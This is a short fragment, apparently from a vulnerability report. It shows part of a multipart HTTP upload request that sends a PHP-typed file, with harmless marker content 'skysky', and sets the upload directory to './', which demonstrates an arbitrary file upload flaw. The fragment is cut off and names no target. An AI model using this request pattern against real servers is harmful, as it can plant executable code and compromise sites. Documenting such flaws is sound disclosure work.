 submit
------WebKitFormBoundaryi4pFe2yyiNucTlRd
Content-Disposition: form-data; name="fileField"; filename="123.111"
Content-Type: text/php
skysky
------WebKitFormBoundaryi4pFe2yyiNucTlRd
Content-Disposition: form-data; name="uploaddir"
./
------WebKitFormBoundaryi4pFe2yyiNucTlRd
Content-Disposition: form-data; name="button"